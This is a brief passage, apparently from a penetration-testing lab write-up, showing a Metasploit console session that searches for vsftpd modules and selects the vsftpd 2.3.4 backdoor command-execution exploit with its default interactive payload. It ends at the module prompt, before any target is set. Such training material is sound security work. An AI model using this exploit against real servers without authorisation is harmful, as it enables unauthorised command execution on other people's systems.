 msf6 > search vsftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Exec
ution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >